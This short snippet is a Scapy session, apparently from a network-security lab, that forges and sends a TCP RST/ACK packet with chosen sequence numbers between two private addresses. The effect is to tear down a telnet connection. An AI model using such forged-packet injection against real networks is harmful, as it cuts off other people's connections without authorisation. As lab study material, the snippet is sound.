 >>> tcp=TCP(sport=23,dport=6969,flags='RA',seq=374164893,ack=1223275407,window=0)
>>> ip=IP(dst='192.168.1.102',src='192.168.1.109')
>>> send(ip/tcp)
.
Sent 1 packets.